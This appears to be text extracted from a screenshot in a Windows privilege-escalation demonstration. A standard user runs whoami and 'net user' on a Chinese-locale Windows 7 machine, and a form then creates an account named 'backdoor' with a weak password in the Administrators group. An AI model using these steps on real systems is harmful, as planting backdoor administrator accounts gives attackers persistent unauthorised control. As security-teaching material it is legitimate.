 C:\Windows\system32\cmd.exe
Microsoft Windows [版本 6.1.7601]
版权所有 (c) 2009 Microsoft Corporation。保留所有权利。
C:\Users\staff1.NODOMAIN>whoami
nodomain\staff1
C:\Windows\system32\cmd.exe
C:\Users\staff1.NODOMAIN>net user staff1
用户名 staff1
全名
注释
用户的注释
国家/地区代码 000 (系统默认值)
帐户启用 Yes
帐户到期 从不
上次设置密码 2020/2/15 12:15:43
密码到期 2020/3/28 12:15:43
密码可更改 2020/2/15 12:15:43
需要密码 Yes
用户可以更改密码 Yes
允许的工作站 All
登录脚本
用户配置文件
主目录
上次登录 2020/2/15 12:58:06
可允许的登录小时数 All
本地组成员 *Users
全局组成员 *None
命令成功完成。
User Add
Username
backdoor
Password
password123
Group
Administrators
Create
安全先师